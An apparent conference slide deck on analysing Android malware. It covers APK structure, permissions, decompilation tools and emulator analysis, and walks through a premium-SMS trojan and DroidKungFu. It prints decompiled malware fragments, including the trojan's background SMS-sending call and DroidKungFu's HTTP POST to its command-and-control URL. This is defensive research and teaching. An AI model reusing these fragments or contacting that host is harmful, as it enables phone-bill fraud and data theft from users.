# **"I Know Kung-Fu!": Analyzing Mobile Malware**

Alex Kirk Senior Research Analyst





## About the Sourcefire VRT

- Founded in 2001
- 25 team members
	- ► Core team members based in Columbia, Maryland (USA)
	- ► Additional offices in Seattle, Poland, Italy and Germany
- Mission
	- ► Provide intelligence and protection to allow our customers to focus on their core business
- Responsibilities:
	- ► The public face of Sourcefire in the security community
	- ► Producing and publishing all Sourcefire, Snort, and ClamAV protection profiles
		- SEU, Snort, VDB, ClamAV
	- ► Threat Intelligence and Monitoring
	- ► ClamAV Development









### Mobile Malware – Real or Hype?

- 962 Android-specific samples in ClamAV database; 378 Symbian-specific samples
- Compared to ~40,000 regular samples per day
- Seems not overly exciting
- Rate of growth is high and accelerating  $-$  ~200 of those samples in the last month





## Clearly In The Wild

- Zeus variants appeared on Android in July
- Variety of trojaned messaging clients in Chinese markets
- Russian SMS trojan being distributed via QR code on web sites
	- ► ~50 different variants of it we've collected
	- ► Sends text messages to premium numbers, thus costing the victim money





### Will people Scan Random QR Codes?

- Conducted a small project to see if people would scan QR codes in the wild
- Put minimal effort into being stealthy
- Surprising results
	- ► 49 total scans
	- ► Slow, steady trickle
	- ► All types of phones







## Focus on Android

- Open platform, well-documented
	- ► Unlike some platforms that begin with "i"
- Lots of good tools
	- ► Every time I attempted to solve a problem, two seconds on Google pulled up an active project that fixed the issue at hand
- Useful for attackers and defenders
	- ► "Hey, it's just a Linux kernel, I know how to hack this!"
- Has approximately 50% market share





## What's In An APK Anyway?

- It's actually just a ZIP file by another name
- Full of things we don't care about
	- ► META-INF/
		- Certificates
		- Manifest file full of SHA-1 hashes
	- $\blacktriangleright$  assets/
		- Application-dependent configs, etc.
	- $\blacktriangleright$  manifest/
		- XML file with mostly useless stuff
	- $\blacktriangleright$  res/
		- Resources, primarily images





### The Good Stuff - Manifest

- AndroidManifest.xml
	- $\blacktriangleright$  #@\*#! you, Google, that's not XML!
	- ► Actually a DBase IV file that contains XML and other extraneous data
		- Just enough to make standard DBase IV tools crash
	- ► Thank goodness for the Internet there's a tool that will dump that file into a useful XML format
		- http://code.google.com/p/android-apktool/
		- Cross-platform: available on Linux, Windows, Mac





## Manifest and Permissions

- All Android apps must declare the permissions they want to have
	- ► Maps directly to what's displayed on-screen when you install the application
- Attempt by Google to Do The Right Thing™
	- ► Users will have control
	- ► Clear segregation of powers
	- ► Developers will be constrained to what they ask for
- Except it's messier than that





## CALL\_PHONE

- Some permissions just look scary
- CALL PHONE
	- ► "Allows an application to initiate a phone call without going through the Dialer user interface for the user to confirm the call being placed."
- 98 of 877 malicious apps have this permission
- …but so does my ING Direct banking app
	- ► Holy shit, did I just discover a major flaw in a hugely popular app?





## CALL\_PHONE – Not So Scary

**11** 

• Program simply pops up its own custom dialog box asking if I want to make the call

```
public void callING() 
   { 
     try 
\{ MessageBox localMessageBox = this.msgBxCallINGAsk; 
      String str = this. INGDIRECT.Strings.MSG CALL ING.getString();
      MutableList localMutableList = this. INGDIRECT.arLstYesNo;
       boolean bool = localMessageBox.ask(0, false, null, str, 
localMutableList, 1); 
       return; 
 } 
...
```


### Permission Use

- Most of the apps that have CALL\_PHONE as a permission don't actually use it
- One app asks for:
	- ► ACCESS\_NETWORK\_STATE
	- ► ACCESS WIFI STATE
	- ► CAMERA
	- ▶ CHANGE CONFIGURATION
	- ► EXPAND STATUS BAR
	- ► CONTROL LOCATION UPDATES.
	- ► GET\_ACCOUNTS
	- ► BATTERY\_STATS
	- ► INTERNET

14

- ► INSTALL\_PACKAGES
- Uses two of these permissions
- SEND\_SMS
- READ\_CALENDAR
- READ CONTACTS
- READ\_FRAME\_BUFFER
- READ LOGS
- STATUS\_BAR
- SYSTEM\_ALERT\_WINDOW
- **VIBRATE**
- WRITE\_CONTACTS
- WRITE CALENDAR



### Permission Use

- Compared number of permissions requested in 1,400 legit apps vs. 760 malicious apps
	- ► Median number of permissions: 7 for malicious, 3 for legitimate
	- ► Range was as high as 39 for a malicious app
	- ► …and 34 for a legit app (NetQin Mobile AV)
	- ► Distribution was all over the place, so unfortunately, a large number of permissions being requested isn't a red flag in and of itself
	- ► Only reason apps get so many permissions? Nobody actually pays attention when they install them





## SEND SMS – Scarier

- Of course, there's also the "Porno Player" app whose only permission is SEND SMS
- Happens completely in the background not even a box showing the action is in progress as with CALL\_PHONE
- Any call to a toll number requires per-minute charges, but a text message can charge instantaneously





## Note on Emulators and Texting

- One of the main drawbacks of using an emulator to study text messaging is that it's not connected to a phone network
- Android emulator can in fact send text messages…to another emulator
	- ► It's designed so that you specify the port your second emulator is listening on
	- ► That's 5554 for your first device, 5556 for the second, etc.
- In theory, you can capture text messages by listening to that port – but I've not tested





### Actual Code – Classes.dex

- We've all heard, Android is Java-powered
- So the actual code itself should be Java bytecode, right?
- Wrong! It's actually a Dalvik executable file
	- ► Which is a format designed for the register-based virtual machine that Android devices run
	- ► Designed for speed on resource-constrained systems – like mobile phones
	- ► Java bytecode is actually translated into Dalvik bytecode before installation





## DEX Disassembles

#### • Apktool includes a DEX disassembler

```
.method static constructor <clinit>()V
```
.locals 2

.prologue

.line 74

const-string v0, "yutian07"

```
sput-object v0, Lcom/google/ssearch/SearchService;-
>mIdentifier:Ljava/lang/String;
```
.line 95

const-wide/32 v0, 0xea60

sput-wide v0, Lcom/google/ssearch/SearchService;->INTERVAL:J

.line 43

return-void

.end method





## Convert DEX to Java

- Disassembled language looks like assembly
	- ► Not exactly easy to read even if you know x86 ASM
- Since it started as Java, why not go back?
	- ► http://code.google.com/p/dex2jar/
	- ► Simple command line tool, cross-platform
- Once it's a JAR file, use your favorite Java decompiler
	- ► http://java.decompiler.free.fr/?q=jdgui

private static long INTERVAL = 60000L;

public static String mIdentifier = "yutian07";





### Let's Do A Sample!

- Examining the Russian SMS trojan spreading via QR code we discussed earlier
- Immediately see it's obfuscated
	- ► Ienee9chi.ceebah0Se
		- EepActivity
		- a4CS1oF7l1
		- aBFNeNVw
		- $\bullet$  aP8FovkVk
		- aS2YFju
		- $\bullet$  aZr10
		- aflOo
		- amPaXp9KZ





## Clear Obfuscation

• Code itself is no better – clearly obfuscated, probably built by a kit of some kind

```
final class aBFNeNVw extends Thread 
{ 
  private int a6ShLb; 
  int jdField aTqyKXEivp of type Int;
 private Handler jdField aTqyKXEivp of type AndroidOsHandler;
   aBFNeNVw(aZr1O paramaZr1O, Handler paramHandler) 
 { 
    this.jdField aTqyKXEivp of type AndroidOsHandler = paramHandler;
 }
```
• Variables randomized much like malicious JavaScript





### Cut To The Chase

- We know it's an SMS trojan
- Only has 8 sub-classes
	- $\triangleright$  3 of which have fewer than 10 instructions

```
 public final void run() 
 { 
     SmsManager localSmsManager = SmsManager.getDefault(); 
     String str1 = this.aTqyKXEivp; 
     String str2 = this.a6ShLb; 
     PendingIntent localPendingIntent1 = null; 
     PendingIntent localPendingIntent2 = null; 
     localSmsManager.sendTextMessage(str1, null, str2, 
localPendingIntent1, localPendingIntent2); 
 }
```




## Is It Malicious?

#### • Declared format of call:

sendTextMessage(Destination, Source, Text, SentIntent, DeliveryIntent)

#### • Malicious app:

localSmsManager.sendTextMessage(str1, null, str2, localPendingIntent1, localPendingIntent2);

#### • Legit app (SMS Control Center):

localSmsManager1.sendTextMessage(str5, null, str6, localPendingIntent1, localPendingIntent2);





#### Trace To Find Number & Text

```
 String str1 = this.aTqyKXEivp; 
 String str2 = this.a6ShLb;
```

```
public amPaXp9KZ(String paramString1, String paramString2) {
```

```
 this.aTqyKXEivp = paramString1; 
     this.a6ShLb = paramString2; 
   } 
 private void aTqyKXEivp(int paramInt, String paramString) { 
     String str = 
this.jdField aTqyKXEivp of type AndroidContentContext.getString
(paramInt); 
     amPaXp9KZ localamPaXp9KZ = new amPaXp9KZ(str, paramString); 
    new Thread(localamPaXp9KZ).start();
 }
```




#### Total Wild Goose Chase

```
aP8EovkVK localaP8EovkVK = new aP8EovkVK();
. . . 
public final class aP8EovkVk <- EMPTY! 
{ 
} 
. . . 
StringBuilder localStringBuilder1 = new StringBuilder(); 
String str1 = this.jdField aTqyKXEivp of type AndroidContentContext.getString
(2131099656); 
StringBuilder localStringBuilder2 = localStringBuilder1.append(str1); 
String str2 = this.jdField aTqyKXEivp of type AndroidContentContext.getString
(2131099649); 
StringBuilder localStringBuilder3 = localStringBuilder2.append(str2).append
(\mathsf{H1\!^{\mathsf{H}}) ;
aflOo localaflOo1 = new aflOo() :
String str3 = afloo.aTqyKXEivp();
```


## End Result

- Clear even without digging out the underlying phone number that it's hiding something
	- ► Legit app gets its phone number with String str5 = GetPhoneNumber (paramString1);
- If you trace the entire thing through, and you know Russian phone numbers, see it's sending to pay service
- Somewhat painful process to get there





## Static vs. Dynamic Analysis

- Two options when analyzing any given program: static or dynamic analysis
	- $\triangleright$  Static analysis = examining code
	- $\triangleright$  Dynamic analysis = running and observing
- Static analysis pros:
	- ► Automated code analysis
	- ► Guaranteed no "oops" moments
	- $\blacktriangleright$  Full visibility into all possible paths
- Static analysis cons:
	- ► Slow, difficult process
	- ► "Vulnerable" to obfuscation methods





## Dynamic Analysis on Android

- "I can't just infect my phone!"
- You don't have to just install the Android SDK
	- ► Multi-platform support
	- ► Well-documented
	- ► Allows snapshots helpful for malware analysis
	- ► Pick and choose different OS versions
	- ► Java is the sole prerequisite
	- $\triangleright$  Free (as in beer and as in speech)
	- ► Integrates well with the free Eclipse debugger





## Getting Apps On Your Virtual Droid

- Apps from Android Market
	- ► Market doesn't come pre-installed
	- ► If you want an app from there, install it on a real device, then use Astro File Manager's backup feature – free, saves an .apk file
- All other apps
	- $\triangleright$  If it's on the web, just download the .apk
	- ► If not, use "adb push < apk file>" to use the Android Debug Bridge to send to the phone, install manually
	- ► Or the "adb install < apk file>" to directly install





## Another Sample – DroidKungFu

- Relatively well-known Chinese malware
- Samples publicly available at http:// contagiodump.blogspot.com/2011/03/takesample-leave-sample-mobile-malware.html
- Requires Android Platform 2.2 or lower
	- ► Exploits known vulnerabilities patched by 2.3
	- $\triangleright$  Not a bad idea generally, as  $\sim$ 85% of phones in the field run version 2.2 or lower today
- Known to generate network traffic





#### Install Process







#### Runtime Behavior







#### Runtime Behavior







### Network Traffic - Expected

```
 while (true) 
\{ HttpPost localHttpPost = new HttpPost("http://
search.gongfu-android.com:8511/search/sayhi.php");
```
try

{

```
 UrlEncodedFormEntity localUrlEncodedFormEntity = 
new UrlEncodedFormEntity(localArrayList, "UTF-8");
```

```
 localHttpPost.setEntity
(localUrlEncodedFormEntity);
```

```
 int i = new DefaultHttpClient().execute
(localHttpPost).getStatusLine().getStatusCode();
```




## Capturing Traffic on Android VMs

- Nothing special can be done directly with Wireshark or tcpdump
- Major drawback filtering
	- ► With VMware, virtual devices get their own IP addresses, or at least have a distinct MAC
	- ► Android emulator is just another app running on your system – no filter possible
	- ► Make sure to close noisy programs before capture
